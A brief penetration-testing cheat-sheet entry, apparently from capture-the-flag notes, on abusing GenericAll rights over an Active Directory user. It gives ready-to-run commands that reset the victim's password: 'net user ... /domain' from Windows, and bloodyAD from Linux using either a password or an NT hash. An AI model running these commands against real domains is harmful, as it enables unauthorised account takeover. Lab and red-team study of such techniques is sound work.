 GenericAll-User
If you have GenericAll access on any user you can reset the password
net user robert FNUEOFNSIDsilfelifsef_1 /domain
From linux
# With password
bloodyAD --host 'DC.DOMAIN.HTB' -d 'DOMAIN.HTB' -u 'USER' -p 'PASS' set password VICTIM Pototo_123
# With NT HASH
bloodyAD --host 'DC.DOMAIN.HTB' -d 'DOMAIN.HTB' -u 'USER' -p ':NTHASH' set password VICTIM Pototo_123